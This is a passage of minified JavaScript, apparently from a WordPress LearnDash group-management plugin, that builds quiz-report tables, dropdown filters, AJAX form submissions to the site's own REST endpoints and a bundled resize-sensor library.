e.replace(/\<span\s(?:class\=\"ulg\-hidden\-data\")(.*)\<\/span\>/g,"")}}}},r=[];ulgmQuizReportShortcode.table.showCSVExportButton&&r.push(a.extend(!0,{},l,{extend:"csv",text:groupQuizReportSetup.i18n.exportCSV})),ulgmQuizReportShortcode.table.showExcelExportButton&&r.push(a.extend(!0,{},l,{extend:"excelHtml5",text:groupQuizReportSetup.i18n.exportExcel}));var i={iDisplayLength:-1,columns:o,dom:"Bfrtip",buttons:r};a.fn.DataTable.isDataTable("#uo-quiz-report-table-hidden")&&(a("#uo-quiz-report-table-hidden").DataTable().destroy(),i.data=e,i.columns=Object.entries(t).map((function(e){var s=n(e,2),t=s[0];return{title:s[1],data:t}}))),i.language=groupQuizReportSetup.localized.tableLanguage,this.uoTableHidden=jQuery("#uo-quiz-report-table-hidden"),this.uoTableHidden.length>0&&(this.uoTableHidden=jQuery("#uo-quiz-report-table-hidden").DataTable(i)),a(".buttons-csv").show(),jQuery((function(){jQuery("#uo-quiz-report-table-hidden_wrapper").css("display","none")}))},addColumnCourseCheckbox:function(e,s,t,n){var o=jQuery("<input />",{type:"checkbox",id:"dt_"+s,value:s,checked:t});return o.on("change",(function(e){var s=jQuery(this).attr("value"),t=jQuery(this).is(":checked");n.columns().every((function(e){var o=n.column(e);e==s&&(t?o.visible(!0):o.visible(!1))}))})),jQuery("<label/>").append(o).append(e)},addEvents:function(){var e=this;this.$elements.filters.group.addEventListener("change",(function(s){e.setLoading({$dropdown:e.$elements.filters.course,isLoading:!0}),a.ajax({method:"POST",data:{group_id:e.$elements.filters.group.value},url:groupQuizReportSetup.root+"quiz-report-get-courses/",beforeSend:function(e){return e.setRequestHeader("X-WP-Nonce",groupQuizReportSetup.nonce)},success:function(s){s.success&&Array.isArray(s.options)&&(e.setLoading({$dropdown:e.$elements.filters.course,isLoading:!1}),e.setOptions(e.$elements.filters.course,s.options,{placeholder:groupQuizReportSetup.i18n.coursePlaceholder}),0===s.options.length&&e.$elements.filters.course.setAttribute("disabled","disabled"))},fail:function(){e.setLoading({$dropdown:e.$elements.filters.course,isLoading:!1})}})})),this.$elements.filters.course.addEventListener("change",(function(s){if(0!==parseInt(e.$elements.filters.course.value))e.setLoading({$dropdown:e.$elements.filters.quiz,isLoading:!0}),a.ajax({method:"POST",data:{group_id:e.$elements.filters.group.value,course_id:e.$elements.filters.course.value},url:groupQuizReportSetup.root+"quiz-report-get-quizzes/",beforeSend:function(e){return e.setRequestHeader("X-WP-Nonce",groupQuizReportSetup.nonce)},success:function(s){s.success&&Array.isArray(s.options)&&(e.setLoading({$dropdown:e.$elements.filters.quiz,isLoading:!1}),e.setOptions(e.$elements.filters.quiz,s.options,{placeholder:groupQuizReportSetup.i18n.quizPlaceholder}),0===s.options.length&&e.$elements.filters.quiz.setAttribute("disabled","disabled"))},fail:function(){e.setLoading({$dropdown:e.$elements.filters.quiz,isLoading:!1})}});else{e.setOptions(e.$elements.filters.quiz,[]);try{e.uoTable.clear().draw()}catch(e){console.error(e)}}})),this.$elements.filters.quiz.addEventListener("change",(function(s){window.ulgmGroupManagement.quizReport.getQuizData(e.$elements.filters.quiz.value,e.$elements.filters.group.value,groupQuizReportSetupScoreType)}))},setOptions:function(e){var s=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};e.innerHTML="",0===s.length?(e.innerHTML="\n\t\t\t\t\t<option>".concat(groupQuizReportSetup.i18n.noResults,"</option>\n\t\t\t\t"),e.classList.add("uo-groups-select-filter-select--empty")):(s.length>1&&void 0!==t.placeholder&&""!==t.placeholder&&e.insertAdjacentHTML("beforeEnd",'<option value="0">'.concat(t.placeholder,"</option>")),s.forEach((function(s){return e.insertAdjacentHTML("beforeEnd",'<option value="'.concat(s.value,'">').concat(s.text,"</option>"))})),e.classList.remove("uo-groups-select-filter-select--empty")),e.dispatchEvent(new Event("change"))},setLoading:function(e){var s=e.isLoading,t=e.$dropdown,n=t.closest(".uo-groups-select-filter");n&&(s?(n.classList.add("uo-groups-select-filter--loading"),t.setAttribute("disabled","disabled")):(n.classList.remove("uo-groups-select-filter--loading"),t.removeAttribute("disabled")))},format:function(e){var s="";return a.each(e.answer,(function(t,n){s+="<tr><td>"+e.question[t]+"</td><td>"+n+"</td></tr>"})),'<table cellpadding="5" cellspacing="0" border="0" style="padding-left:50px;">'+s+"</table>"},getQuizData:function(e,s,t){try{this.uoTable.clear().draw()}catch(e){console.error(e)}if(!window.ulgmGroupManagement.reporting.isNormalInteger(e))return a("#uo-group-report-course").addClass("missing"),!1;if(!window.ulgmGroupManagement.reporting.isNormalInteger(String(s)))return!1;a("#uo-group-report-course").removeClass("missing");var n=0,o=setInterval((function(){n=++n%4,a("#uo-quiz-report-table tbody").html("<div id='group-loader'>"+groupQuizReportSetup.localized.loadingRecords+new Array(n+1).join(".")+"</div>")}),500),l={groupId:s,quizId:e,scoreType:t};a.ajax({method:"POST",data:l,url:groupQuizReportSetup.root+"get_quiz_data/",beforeSend:function(e){e.setRequestHeader("X-WP-Nonce",groupQuizReportSetup.nonce)},success:function(e){clearInterval(o),a("#group-loader").remove(),window.ulgmGroupManagement.quizReport.createTable(e),window.ulgmGroupManagement.quizReport.createTableHidden(e)},fail:function(e){alert("Rest Call Failed")}})}},window.ulgmGroupManagement.reporting={groupLeaderId:0,groupId:0,getGroupCourses:function(e){var s={groupId:e};this.getQueryVariable("user_id")&&(window.ulgmGroupManagement.reporting.groupLeaderId=this.getQueryVariable("user_id"),s.userId=window.ulgmGroupManagement.reporting.groupLeaderId),a("#uo-group-report-course").hide(),a.ajax({method:"POST",data:s,url:groupQuizReportSetup.root+"get_group_courses/",beforeSend:function(e){e.setRequestHeader("X-WP-Nonce",groupQuizReportSetup.nonce)},success:function(e){window.ulgmGroupManagement.reporting.createCourseDropDown(e.courses),a("#uo-quiz-report-table").length&&window.ulgmGroupManagement.reporting.createUserDropDown(e.users)},fail:function(e){alert("Rest Call Failed")}})},createCourseDropDown:function(e){var s=a("#uo-group-report-course"),t='<option value="0">'+ulgmRestApiSetup.localized.selectCourse+"</option>";if(0===e.post_count)return s.html('<option value="0">'+ulgmRestApiSetup.localized.noCourse+"</option>"),!0;a.each(e.posts,(function(e,s){t+='<option value="'+s.ID+'">'+s.post_title+"</option>"})),s.html(t),s.show()},createUserDropDown:function(e){var s=a("#uo-group-report-user"),t='<option value="0">'+groupQuizReportSetup.localized.selectUser+"</option>";if(0===e.length)return s.html('<option value="0">'+groupQuizReportSetup.localized.noUsers+"/option>"),!0;a.each(e,(function(e,s){t+='<option value="'+s.ID+'">'+s.data.display_name+"</option>"})),s.html(t),s.show()},isNormalInteger:function(e){var s=Math.trunc(e);return s=isNaN(s)?0:s,String(s)==e&&s>0},getQueryVariable:function(e){for(var s=window.location.search.substring(1).split("&"),t=0;t<s.length;t++){var n=s[t].split("=");if(n[0]==e)return n[1]}return!1}}},416:()=>{var e;(e=jQuery)(document).ready((function(){var s;window.ulgmGroupManagement.restForms.constructor(),jQuery("#ulgm_group_upload_image_button").on("click",(function(t){t.preventDefault(),s||(s=wp.media.frames.file_frame=wp.media({title:"Select a image to upload",button:{text:"Use this image"},multiple:!1})).on("select",(function(){attachment=s.state().get("selection").first().toJSON(),e("#ulgm_group_image_preview").attr("src",attachment.url).css("width","auto").show(),e("#ulgm_group_image_attachment_id").val(attachment.id)})),s.open()})),jQuery("#ulgm_group_edit_upload_image_button").on("click",(function(t){t.preventDefault(),s||(s=wp.media.frames.file_frame=wp.media({title:"Select a image to upload",button:{text:"Use this image"},multiple:!1})).on("select",(function(){e("#ulgm_group_edit_image").hide(),attachment=s.state().get("selection").first().toJSON(),e("#ulgm_group_edit_image_preview").attr("src",attachment.url).css("width","auto").show(),e("#ulgm_group_edit_image_attachment_id").val(attachment.id)})),s.open()}))})),window.ulgmGroupManagement.restForms={constructor:function(){if(void 0!==window.ulgmRestApiSetup){this.addFormSubmitEvents();try{e("#ulgm_font_color").wpColorPicker(),e("#ulgm_main_color").wpColorPicker()}catch(e){}}},makeAjaxCall:function(s,t,n){n.find("#group-management-title");var o=n.find(".group-management-rest-message"),a=e(".uo-modal-spinner");"upload_users"===s&&(uploadedUsers++,t.uploaded_users=uploadedUsers),e.ajax({method:"POST",url:ulgmRestApiSetup.root+s+"/",data:t,beforeSend:function(e){e.setRequestHeader("X-WP-Nonce",ulgmRestApiSetup.nonce)},statusCode:{403:function(e){a.hide(),o.html(ulgmRestApiSetup.i18n.youCantDoThat).show()}},success:function(l){if(a.hide(),!0===l.success){e("#uo-group-report-course").show(),o.hide();var r=window.location.href;if(r.indexOf("?")>-1?r+="&message="+encodeURIComponent(l.data.message):r+="?message="+encodeURIComponent(l.data.message),void 0===l.data.reload){var i=l.data.message,u=location.search;new RegExp("[&?]message([=&].+)?$").test(u)&&(u=u.replace(new RegExp("(?:[&?])message[^&]*","g"),"")),u+="&",u="?"+(u+="message="+i).slice(1),location.assign(location.origin+location.pathname+u+location.hash)}else void 0!==l.data.call_function?void 0!==l.data.function_vars?window.ulgmGroupManagement[l.data.call_function](l.data.function_vars):window.ulgmGroupManagement[l.data.call_function]():void 0===l.data.reload||void 0===l.data.endpoint||!1!==l.data.reload||"upload_users"!==l.data.endpoint&&"send-enrollment"!==l.data.endpoint||(1===l.data.uploaded_users&&(e([document.documentElement,document.body]).animate({scrollTop:e("#group-management-users").offset().top},2e3),e("#group-management-upload-users .uo-close-modal").click(),e("#uo-groups-upload-summary").show(),e(".uo-groups-group-courses").hide(),e(".uo-groups-enrolled-users").hide(),e("#group-management-leaders").hide()),e("#uo-groups-upload-summary .uo-header-subtitle").text(l.data.message),e("#csv-result-total").text(l.data.total_rows),console.log("this is the upload"),console.log(l),l.data.results.forEach((function(s){var t=document.createElement("div");t.setAttribute("class","uo-row uo-table-content uo-tbl-item body-row");var n=document.createElement("div");n.setAttribute("class","content-leaders-email uo-table-cell uo-table-cell-3");var o=document.createElement("div");o.setAttribute("class","content-leaders-statu uo-table-cell uo-table-cell-7"),n.innerText=s.email,o.innerText="use_error_code"===s.status.reason?s.message:s.status.reason,t.appendChild(n),t.appendChild(o);var a=document.getElementById("uo-groups-upload-result-rows");null!==a&&(a.appendChild(t),"new_created_added_to_group"!==s.status.user&&"existing_added_to_group"!==s.status.user||e("#csv-result-added").text(parseInt(e("#csv-result-added").text())+1),"existing_already_member"===s.status.user&&e("#csv-result-member").text(parseInt(e("#csv-result-member").text())+1),"new_failed"!==s.status.user&&"existing_failed"!==s.status.user||e("#csv-result-unprocessed").text(parseInt(e("#csv-result-unprocessed").text())+1))})),!1===l.data.completed&&(a.show(),ulgmGroupManagement.restForms.makeAjaxCall(s,t,n)))}else a.hide(),ulgmRestApiSetup.hasOwnProperty("localized")&&"invalid-course-id"!==l.data.error&&e("#uo-group-report-course").empty().append(e("<option>",{value:"0",text:ulgmRestApiSetup.localized.selectCourse})),o.html(l.data.message).show()},fail:function(e){a.hide(),o.html(e.data.message)}})},addFormSubmitEvents:function(){e(".submit-group-management-form").on("click",this.sendRestCall),e(".change-group-management-form").on("change",this.sendRestCall),e(".group-management-modal input").on("keypress",this.sendRestCall),e("input[type=radio][name=action]").on("change",(function(){var s=this.value;"add-invite"===s?e("#uo-import-user-note").show():"send-enrollment"===s&&e("#uo-import-user-note").hide()}))},sendRestCall:function(s){var t=s.currentTarget;if(e(t).is("input")){if("Enter"!==s.key)return!0;t=e(t).closest(".group-management-form").find(".submit-group-management-form")}var n=e(".uo-modal-spinner"),o=e(t).closest(".group-management-form");o.find(".group-management-rest-message").hide(),e("#uo-group-progress-report").hide();var a=e(t).data("end-point");if(void 0===a)return!1;if("add_user"!=a||(document.getElementById("group-management-add-user-frm").onsubmit=function(e){return e.preventDefault(),!1},document.getElementById("group-management-add-user-frm").checkValidity()))if("edit_user"!=a||(document.getElementById("group-management-edit-user-frm").onsubmit=function(e){return e.preventDefault(),!1},document.getElementById("group-management-edit-user-frm").checkValidity())){if(!("group-id"===e(t).attr("id")&&0==e(t).val()||"uo-group-report-course"===e(t).attr("id")&&0==e(t).val())){if("undefined"!=typeof tinymce)for(edId in tinyMCE.editors)void 0!==tinyMCE.editors[edId]&&void 0!==tinyMCE.editors[edId].save&&tinyMCE.editors[edId].save instanceof Function&&tinyMCE.editors[edId].save();var l={},r=o.find(":input");e.each(r.serializeArray(),(function(e,s){l[s.name]=s.value})),"email_users"==a&&(l=r.serializeArray()),n.show(),"upload_users"===a&&(uploadedUsers=0),ulgmGroupManagement.restForms.makeAjaxCall(a,l,o)}}else document.getElementById("group-management-edit-user-frm").reportValidity();else document.getElementById("group-management-add-user-frm").reportValidity()}},e.fn.serializeObject=function(){var s={},t=this.serializeArray();return e.each(t,(function(){void 0!==s[this.name]?(s[this.name].push||(s[this.name]=[s[this.name]]),s[this.name].push(this.value||"")):s[this.name]=this.value||""})),s}},456:function(e,s,t){"use strict";var n,o,a;"undefined"!=typeof window&&window,o=[t(87)],void 0===(a="function"==typeof(n=function(e){var s=function(){var s,t={},n=[];function o(e){e||(e=document.documentElement);var s=window.getComputedStyle(e,null).fontSize;return parseFloat(s)||16}function a(e,s){var t=s.split(/\d/),n=t[t.length-1];switch(s=parseFloat(s),n){case"px":default:return s;case"em":return s*o(e);case"rem":return s*o();case"vw":return s*document.documentElement.clientWidth/100;case"vh":return s*document.documentElement.clientHeight/100;case"vmin":case"vmax":var a=document.documentElement.clientWidth/100,l=document.documentElement.clientHeight/100;return s*(0,Math["vmin"===n?"min":"max"])(a,l)}}function l(e,s){var n,o,l,r,i,u,c,d;this.element=e;var g=["min-width","min-height","max-width","max-height"];this.call=function(){for(n in l=function(e){if(!e.getBoundingClientRect)return{width:e.offsetWidth,height:e.offsetHeight};var s=e.getBoundingClientRect();return{width:Math.round(s.width),height:Math.round(s.height)}}(this.element),u={},t[s])t[s].hasOwnProperty(n)&&(o=t[s][n],r=a(this.element,o.value),i="width"===o.property?l.width:l.height,d=o.mode+"-"+o.property,c="","min"===o.mode&&i>=r&&(c+=o.value),"max"===o.mode&&i<=r&&(c+=o.value),u[d]||(u[d]=""),c&&-1===(" "+u[d]+" ").indexOf(" "+c+" ")&&(u[d]+=" "+c));for(var e in g)g.hasOwnProperty(e)&&(u[g[e]]?this.element.setAttribute(g[e],u[g[e]].substr(1)):this.element.removeAttribute(g[e]))}}function r(s,t){s.elementQueriesSetupInformation||(s.elementQueriesSetupInformation=new l(s,t)),s.elementQueriesSensor||(s.elementQueriesSensor=new e(s,(function(){s.elementQueriesSetupInformation.call()})))}function i(e,o,a,l){if(void 0===t[e]){t[e]=[];var r=n.length;s.innerHTML+="\n"+e+" {animation: 0.1s element-queries;}",s.innerHTML+="\n"+e+" > .resize-sensor {min-width: "+r+"px;}",n.push(e)}t[e].push({mode:o,property:a,value:l})}function u(e){var s;if(document.querySelectorAll&&(s=e?e.querySelectorAll.bind(e):document.querySelectorAll.bind(document)),s||"undefined"==typeof $$||(s=$$),s||"undefined"==typeof jQuery||(s=jQuery),!s)throw"No document.querySelectorAll, jQuery or Mootools's $$ found.";return s}function c(s){var t=[],n=[],o=[],a=0,l=-1,r=[];for(var i in s.children)if(s.children.hasOwnProperty(i)&&s.children[i].tagName&&"img"===s.children[i].tagName.toLowerCase()){t.push(s.children[i]);var u=s.children[i].getAttribute("min-width")||s.children[i].getAttribute("data-min-width"),c=s.children[i].getAttribute("data-src")||s.children[i].getAttribute("url");o.push(c);var d={minWidth:u};n.push(d),u?s.children[i].style.display="none":(a=t.length-1,s.children[i].style.display="block")}function g(){var e,i=!1;for(e in t)t.hasOwnProperty(e)&&n[e].minWidth&&s.offsetWidth>n[e].minWidth&&(i=e);if(i||(i=a),l!==i)if(r[i])t[l].style.display="none",t[i].style.display="block",l=i;else{var u=new Image;u.onload=function(){t[i].src=o[i],t[l].style.display="none",t[i].style.display="block",r[i]=!0,l=i},u.src=o[i]}else t[i].src=o[i]}l=a,s.resizeSensorInstance=new e(s,g),g()}var d=/,?[\s\t]*([^,\n]*?)((?:\[[\s\t]*?(?:min|max)-(?:width|height)[\s\t]*?[~$\^]?=[\s\t]*?"[^"]*?"[\s\t]*?])+)([^,\n\s\{]*)/gim,g=/\[[\s\t]*?(min|max)-(width|height)[\s\t]*?[~$\^]?=[\s\t]*?"([^"]*?)"[\s\t]*?]/gim;function m(e){var s,t,n,o;for(e=e.replace(/'/g,'"');null!==(s=d.exec(e));)for(t=s[1]+s[3],n=s[2];null!==(o=g.exec(n));)i(t,o[1],o[2],o[3])}function p(e){var s="";if(e)if("string"==typeof e)-1===(e=e.toLowerCase()).indexOf("min-width")&&-1===e.indexOf("max-width")||m(e);else for(var t=0,n=e.length;t<n;t++)1===e[t].type?-1!==(s=e[t].selectorText||e[t].cssText).indexOf("min-height")||-1!==s.indexOf("max-height")?m(s):-1===s.indexOf("min-width")&&-1===s.indexOf("max-width")||m(s):4===e[t].type?p(e[t].cssRules||e[t].rules):3===e[t].type&&e[t].styleSheet.hasOwnProperty("cssRules")&&p(e[t].styleSheet.cssRules)}var h=!1;this.init=function(){var t="animationstart";void 0!==document.documentElement.style.webkitAnimationName?t="webkitAnimationStart":void 0!==document.documentElement.style.MozAnimationName?t="mozanimationstart":void 0!==document.documentElement.style.OAnimationName&&(t="oanimationstart"),document.body.addEventListener(t,(function(s){var t=s.target,o=t&&window.getComputedStyle(t,null),a=o&&o.getPropertyValue("animation-name");if(a&&-1!==a.indexOf("element-queries")){t.elementQueriesSensor=new e(t,(function(){t.elementQueriesSetupInformation&&t.elementQueriesSetupInformation.call()}));var l=window.getComputedStyle(t.resizeSensor,null).getPropertyValue("min-width");l=parseInt(l.replace("px","")),r(s.target,n[l])}})),h||((s=document.createElement("style")).type="text/css",s.innerHTML="[responsive-image] > img, [data-responsive-image] {overflow: hidden; padding: 0; } [responsive-image] > img, [data-responsive-image] > img {width: 100%;}",s.innerHTML+="\n@keyframes element-queries { 0% { visibility: inherit; } }",document.getElementsByTagName("head")[0].appendChild(s),h=!0);for(var o=0,a=document.styleSheets.length;o<a;o++)try{document.styleSheets[o].href&&0===document.styleSheets[o].href.indexOf("file://")&&console.warn("CssElementQueries: unable to parse local css files, "+document.styleSheets[o].href),p(document.styleSheets[o].cssRules||document.styleSheets[o].rules||document.styleSheets[o].cssText)}catch(e){}!function(){for(var e=u()("[data-responsive-image],[responsive-image]"),s=0,t=e.length;s<t;s++)c(e[s])}()},this.findElementQueriesElements=function(e){!function(e){var s=u(e);for(var n in t)if(t.hasOwnProperty(n))for(var o=s(n,e),a=0,l=o.length;a<l;a++)r(o[a],n)}(e)},this.update=function(){this.init()}};s.update=function(){s.instance.update()},s.detach=function(e){e.elementQueriesSetupInformation?(e.elementQueriesSensor.detach(),delete e.elementQueriesSetupInformation,delete e.elementQueriesSensor):e.resizeSensorInstance&&(e.resizeSensorInstance.detach(),delete e.resizeSensorInstance)},s.init=function(){s.instance||(s.instance=new s),s.instance.init()};return s.findElementQueriesElements=function(e){s.instance.findElementQueriesElements(e)},s.listen=function(){!function(e){if(document.addEventListener)document.addEventListener("DOMContentLoaded",e,!1);else if(/KHTML|WebKit|iCab/i.test(navigator.userAgent))var s=setInterval((function(){/loaded|complete/i.test(document.readyState)&&(e(),clearInterval(s))}),10);else window.onload=e}(s.init)},s})?n.apply(s,o):n)||(e.exports=a)},87:function(e,s,t){"use strict";var n,o;"undefined"!=typeof window&&window,void 0===(o="function"==typeof(n=function(){if("undefined"==typeof window)return null;var e="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")(),s=e.requestAnimationFrame||e.mozRequestAnimationFrame||e.webkitRequestAnimationFrame||function(s){return e.setTimeout(s,20)},t=e.cancelAnimationFrame||e.mozCancelAnimationFrame||e.webkitCancelAnimationFrame||function(s){e.clearTimeout(s)};function n(e,s){var t=Object.prototype.toString.call(e),n="[object Array]"===t||"[object NodeList]"===t||"[object HTMLCollection]"===t||"[object Object]"===t||"undefined"!=typeof jQuery&&e instanceof jQuery||"undefined"!=typeof Elements&&e instanceof Elements,o=0,a=e.length;if(n)for(;o<a;o++)s(e[o]);else s(e)}function o(e){if(!e.getBoundingClientRect)return{width:e.offsetWidth,height:e.offsetHeight};var s=e.getBoundingClientRect();return{width:Math.round(s.width),height:Math.round(s.height)}}function a(e,s){Object.keys(s).forEach((function(t){e.style[t]=s[t]}))}var l=function(e,r){var i=0;function u(){var e,s,t=[];this.add=function(e){t.push(e)},this.call=function(n){for(e=0,s=t.length;e<s;e++)t[e].call(this,n)},this.remove=function(n){var o=[];for(e=0,s=t.length;e<s;e++)t[e]!==n&&o.push(t[e]);t=o},this.length=function(){return t.length}}function c(e,t){if(e)if(e.resizedAttached)e.resizedAttached.add(t);else{e.resizedAttached=new u,e.resizedAttached.add(t),e.resizeSensor=document.createElement("div"),e.resizeSensor.dir="ltr",e.resizeSensor.className="resize-sensor";var n={pointerEvents:"none",position:"absolute",left:"0px",top:"0px",right:"0px",bottom:"0px",overflow:"hidden",zIndex:"-1",visibility:"hidden",maxWidth:"100%"},l={position:"absolute",left:"0px",top:"0px",transition:"0s"};a(e.resizeSensor,n);var r=document.createElement("div");r.className="resize-sensor-expand",a(r,n);var c=document.createElement("div");a(c,l),r.appendChild(c);var d=document.createElement("div");d.className="resize-sensor-shrink",a(d,n);var g=document.createElement("div");a(g,l),a(g,{width:"200%",height:"200%"}),d.appendChild(g),e.resizeSensor.appendChild(r),e.resizeSensor.appendChild(d),e.appendChild(e.resizeSensor);var m=window.getComputedStyle(e),p=m?m.getPropertyValue("position"):null;"absolute"!==p&&"relative"!==p&&"fixed"!==p&&"sticky"!==p&&(e.style.position="relative");var h=!1,f=0,v=o(e),b=0,y=0,_=!0;i=0;var w=function(){if(_){if(0===e.offsetWidth&&0===e.offsetHeight)return void(i||(i=s((function(){i=0,w()}))));_=!1}var t,n;t=e.offsetWidth,n=e.offsetHeight,c.style.width=t+10+"px",c.style.height=n+10+"px",r.scrollLeft=t+10,r.scrollTop=n+10,d.scrollLeft=t+10,d.scrollTop=n+10};e.resizeSensor.resetSensor=w;var z=function(){f=0,h&&(b=v.width,y=v.height,e.resizedAttached&&e.resizedAttached.call(v))},C=function(){v=o(e),(h=v.width!==b||v.height!==y)&&!f&&(f=s(z)),w()},E=function(e,s,t){e.attachEvent?e.attachEvent("on"+s,t):e.addEventListener(s,t)};E(r,"scroll",C),E(d,"scroll",C),i=s((function(){i=0,w()}))}}n(e,(function(e){c(e,r)})),this.detach=function(s){i||(t(i),i=0),l.detach(e,s)},this.reset=function(){e.resizeSensor.resetSensor()}};if(l.reset=function(e){n(e,(function(e){e.resizeSensor.resetSensor()}))},l.detach=function(e,s){n(e,(function(e){e&&(e.resizedAttached&&"function"==typeof s&&(e.resizedAttached.remove(s),e.resizedAttached.length())||e.resizeSensor&&(e.contains(e.resizeSensor)&&e.removeChild(e.resizeSensor),delete e.resizeSensor,delete e.resizedAttached))}))},"undefined"!=typeof MutationObserver){var r=new MutationObserver((function(e){for(var s in e)if(e.hasOwnProperty(s))for(var t=e[s].addedNodes,n=0;n<t.length;n++)t[n].resizeSensor&&l.reset(t[n])}));document.addEventListener("DOMContentLoaded",(function(e){r.observe(document.body,{childList:!0,subtree:!0})}))}return l})?n.call(s,t,s,e):n)||(e.exports=o)}},s={};function t(n){var o=s[n];if(void 0!==o)return o.exports;var a=s[n]={exports:{}};return e[n].call(a.exports,a,a.exports,t),a.exports}t.n=e=>{var s=e&&e.__esModule?()=>e.default:()=>e;return t.d(s,{a:s}),s},t.d=(e,s)=>{for(var n in s)t.o(s,n)&&!t.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:s[n]})},t.o=(e,s)=>Object.prototype.hasOwnProperty.call(e,s),(()=>{"use strict";t(26),t(416),t(457),t(780),t(541),t(712),t(258);const e=jQuery;var s=t.n(e),n="undefined"==typeof arguments?void 0:arguments;function o(e){return o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o(e)}function a(e){["change_user_progress"].includes(e.endpoint)?s().ajax({method:"POST",url:e.url+e.endpoint+"/",data:s().param(e.data)+"&"+s().param({doing_rest:1}),beforeSend:function(s){s.setRequestHeader("X-WP-Nonce",e.nonce)},success:function(s){l(e.onDone)&&e.onDone(s),l(e.onSuccess)&&e.onSuccess(s)},statusCode:{403:function(){location.reload()}},fail:function(s){l(e.onDone)&&e.onDone(s),l(e.onFail)&&e.onFail(s)}}):console.error("The ".concat(e.endpoint," endPoint does not exists"))}var l=function(e){return null!=e},r=function(e){var s=!0;return l(e)&&(s=e.isArray?0==e.length:i(e)?Object.keys(e).length:""==e),s},i=function(e){return"object"===o(e)&&null!==e},u=function(e){var s=arguments.length>1&&void 0!==arguments[1]?arguments[1]:2,t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:".",n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:",";s=Math.abs(s),s=isNaN(s)?2:s;var o=parseInt(e=Math.abs(Number(e)||0).toFixed(s)).toString(),a=o.length>3?o.length%3:0;return(a?o.substr(0,a)+n:"")+o.substr(a).replace(/(\d{3})(?=\d)/g,"$1"+n)+(s?t+Math.abs(e-o).toFixed(s).slice(2):"")},c=function(){void 0!==jQuery.fn.iCheck&&(jQuery(".uo-checkbox input").iCheck("destroy"),jQuery(".uo-checkbox input").on("ifCreated",(function(e){setTimeout((function(){jQuery(e.currentTarget).iCheck("destroy")}),100)})))};function d(e,s){if(!(e instanceof s))throw new TypeError("Cannot call a class as a function")}function g(e,s){for(var t=0;t<s.length;t++){var n=s[t];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function m(e,s,t){return s&&g(e.prototype,s),t&&g(e,t),Object.defineProperty(e,"prototype",{writable:!1}),e}!function(e){e(document).ready((function(){var s;e(".uo-table-sort-buttons").on("click",".uo-table-sort-btn",(function(){var s=e(this).closest(".uo-table-sort-buttons"),t=e(this).data("direction");e(this).hide(),s.find('.uo-table-sort-btn:not([data-direction="'+t+'"])').show()})),e(".uo-copy-to-clipboard-button").click((function(){var s=e(this).closest(".uo-copy-to-clipboard");e(s.find("input")).select(),document.execCommand("Copy")})),function(){e("#uo_add_users_button"),e("#uo-open-bulk-add").on("click",(function(){var s=e(".uo-groups-bulk");s.slideToggle(500),e("html, body").animate({scrollTop:s.offset().top-100},500)})),e(".uo-groups-bulk-close").on("click",(function(){e(".uo-groups-bulk").slideToggle(500)}));var s=e('.uo-groups-group-leaders input[name="group-leader-id[]"], .uo-groups-enrolled-users input#select-all-group-leaders'),t=e('.uo-groups-group-leaders .uo-btn[data-modal-id="#group-management-add-group-leader"]');function n(){e(document).off("mouseup.uncanny-groups-buttons-dropdown")}function o(){e(document).off("keyup.uncanny-groups-buttons-dropdown")}s.on("change",(function(){s.is(":checked")?t.hide():t.show()})),e(".uo-groups-list-of-btns-main").click((function(s){var t=e(s.currentTarget),a=t.data("id"),l=void 0===t.data("direction")?"right":t.data("direction"),r=e('.uo-groups-list-of-btns[data-id="'+a+'"]');1==r.length?r.hasClass("uo-groups-list-of-btns-open")?(r.removeClass("uo-groups-list-of-btns-open"),n(),o()):(r.addClass("uo-groups-list-of-btns-open"),"left"!=l&&"right"!=l||r.addClass("uo-groups-list-of-btns--"+l),e(document).on("mouseup.uncanny-groups-buttons-dropdown",(function(s){var t=e(".uo-groups-list-of-btns");t.is(s.target)||0!==t.has(s.target).length||(t.removeClass("uo-groups-list-of-btns-open"),n(),o())})),e(document).on("keyup.uncanny-groups-buttons-dropdown",(function(s){"Escape"===s.key&&(e(".uo-groups-list-of-btns").removeClass("uo-groups-list-of-btns-open"),o(),n())}))):console.error("We couldn't find the dropdown")})),e(".uo-groups-list-of-btns .uo-groups-list .uo-btn").click((function(){e(this).closest(".uo-groups-list-of-btns").removeClass("uo-groups-list-of-btns-open")}))}(),s=e("#uo-group-progress-report"),e(".uo-groups.uo-reports #group-report select.change-group-management-form").change((function(){s.hide()})),c()}))}(jQuery);var p=function(){function e(){d(this,e),this.isGroupManagement()&&(new v,new f,window.ulgmGroupManagement.groupManagementModal=new h)}return m(e,[{key:"isGroupManagement",value:function(){return 1==s()("#group-management").length}}]),e}(),h=function(){function e(){d(this,e),s()(document).on("modal:open",(function(e){"group-management-email-users"===e.target.id&&(document.dispatchEvent(new CustomEvent("uncanny-groups/group-management/email-users/open-options")),wp.editor.remove("group_email_text"),wp.editor.initialize("group_email_text",{tinymce:{min_height:300,formats:{alignleft:[{selector:"p,h1,h2,h3,h4,h5,h6,td,th,div,ul,ol,li",styles:{textAlign:"left"}},{selector:"img,table,dl.wp-caption",classes:"alignleft"}],aligncenter:[{selector:"p,h1,h2,h3,h4,h5,h6,td,th,div,ul,ol,li",styles:{textAlign:"center"}},{selector:"img,table,dl.wp-caption",classes:"aligncenter"}],alignright:[{selector:"p,h1,h2,h3,h4,h5,h6,td,th,div,ul,ol,li",styles:{textAlign:"right"}},{selector:"img,table,dl.wp-caption",classes:"alignright"}],strikethrough:{inline:"del"}},toolbar1:"formatselect | bold italic | alignleft aligncenter alignright alignjustify | bullist numlist outdent indent | link image | forecolor backcolor emoticons",plugins:"charmap colorpicker hr lists media paste tabfocus textcolor fullscreen wordpress wpautoresize wpeditimage wpemoji wpgallery wplink wpdialogs wptextpattern wpview"},quicktags:{buttons:"strong,em,link,ul,ol,li,code"}}))})),this.addGroupManagementEvents()}return 